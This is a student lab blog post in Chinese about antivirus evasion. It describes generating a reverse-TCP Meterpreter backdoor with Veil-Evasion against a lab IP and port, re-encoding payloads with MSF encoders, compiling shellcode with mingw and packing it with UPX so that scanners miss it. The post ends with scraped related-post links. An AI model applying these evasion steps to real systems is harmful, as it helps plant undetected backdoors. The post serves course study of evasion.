20155331 Exp3 免杀原理与实践

20155331 Exp3 免杀原理与实践

基础问题回答

杀软是如何检测出恶意代码的?

1.基于特征码的检测,2.启发式恶意软件检测,3.基于行为的恶意软件检测。

免杀是做什么?

让病毒不被杀毒软件杀掉。

免杀的基本方法有哪些?

1.改变特征码 2.加壳

实践总结与体会

这次实验让我深入理解了免杀原理,也让我知道了原来以前认为很安全的杀毒软件业并没有那么可靠,因为有很多方法可以实现免杀,给我们的电脑带来风险。

离实战还缺些什么技术或步骤?

实战中不可能那么容易在别人的电脑中植入一个后门程序。

实验的局限性很大。

实践过程记录

一.免杀效果参考基准

把上一次实验用msfvenom生成的后门放入http://www.virscan.org/进行检测





二.使用MSF编码器

对后门程序进行一次重新编码,再次进行检测

我们再将后门程序进行编码十次,然后再检测

可见,编码对免杀没啥用。

三.使用veil-evasion生成

启动evail-evasion,设置好回连的IP地址和端口号后,生成后门文件。

命令行中输入veil,

后在veil中输入命令use evasion

依次输入如下命令:

use c/meterpreter/rev_tcp.py

set LHOST 192.168.81.128

set LPORT 5331

generate

可执行文件的文件名(palyload5331)

通过命令找到文件

扫描结果

四.利用shellcode编写后门



首先,在Kali上使用命令生成一个c语言格式的Shellcode数组

创建一个文件5331dzdd.c,然后将unsigned char buf[]赋值到其中,



使用命令:i686-w64-mingw32-g++ 20155312.c -o 20155312.exe编译这个.c文件为可执行文件:







在扫描软件上看看

使用UPX对生成的后门程序加壳:

再扫描

杀毒软件没杀出来这个后门,实验成功,实现了免杀

回连

在kali下进入MSF打开监听进程,实现方法参考上期实验博客

尝试运行,后门程序成功获取权限



实验中遇到的问题

解决方案:把虚拟机里的.lck的文件夹给删了,然后再把任务管理器里面的所有VM关了再重启,不过每次重新开机时还是会有这个问题。

20155331 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165225 Exp3 免杀原理与实践 一.实验说明 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分),vei ...

随机推荐

- my big day is coming!

明天博士学位论文答辩,给自己加油! 期望一切顺利!

- AWS CSAA -- 04 AWS Object Storage and CDN - S3 Glacier and CloudFront(一)

013 S3 - 101 014 Create an S3 Bucket - Lab

- JSP 过滤器

JSP教程 - JSP过滤器 JSP过滤器是可用于拦截来自客户端的请求或处理来自服务器的响应的Java类. 过滤器可用于执行验证,加密,日志记录,审核. 我们可以将过滤器映射到应用程序部署描述符文件w ...

- SQLSERVER将数据移到另一个文件组之后清空文件组并删除文件组

SQLSERVER将数据移到另一个文件组之后清空文件组并删除文件组 之前写过一篇文章:SQLSERVER将一个文件组的数据移动到另一个文件组 每个物理文件(数据文件)对应一个文件组的情况(一对一) 如 ...

- Oracle EBS OM 取消订单

DECLARE l_header_rec OE_ORDER_PUB.Header_Rec_Type; l_line_tbl OE_ORDER_PUB.Line_Tbl_Type; l_action_r ...

- PowerShell发送邮件(587)

#定义邮件服务器 $smtpServer = "mail.xx.com" $smtpUser = "sender" $smtpPassword = " ...

- 自动代码质量分析(GitLab+JenKins+SonarQube)

自动代码质量分析(GitLab+JenKins+SonarQube) 1.需求场景 开发提交代码自动执行代码质量分析. 2.所需应用 GitLab,JenKins,SonarQube 3.架构图 4. ...

- UNIX高级环境编程(10)进程控制(Process Control)- 竞态条件,exec函数,解释器文件和system函数

本篇主要介绍一下几个内容: 竞态条件(race condition) exec系函数 解释器文件 1 竞态条件(Race Condition) 竞态条件:当多个进程共同操作一个数据,并且结果依赖 ...

- python设计模式之工厂模式

一.理解工厂模式 在面向对象编程中,术语“工厂”表示一个负责创建替他类型对象的类.通常情况下,作为一个工厂的类有一个对象以及与它关联的多个方法.客户端使用某些参数调用此方法,之后,工厂会据此创建所需类 ...

- python下wxpython程序国际化的实践(中文英文切换)

一.什么是python的国际化(I18N) 有关I18N,百度上解释一大堆,个人比较喜欢这个说法. i18n是 Internationalization 这个英文的简写,因为International ...